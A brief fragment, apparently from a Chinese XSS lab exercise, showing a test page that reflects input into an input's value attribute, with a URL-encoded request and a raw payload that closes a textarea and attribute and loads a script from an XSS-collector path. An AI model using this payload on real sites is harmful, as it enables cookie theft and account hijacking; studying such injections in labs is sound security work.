 127.0.0.1/C4/4.3.4/xss1.php?xss_input_value=<%2Ftextarea>'"><script+src%3Dhttp%3A%
把我们输入的字符串 输出到input里的value属性里
请输入你想显现的字符串
</textarea>'"><script src=http://localhost/xsser/TDte7F></script>
输入
提交查询
</textarea>'
">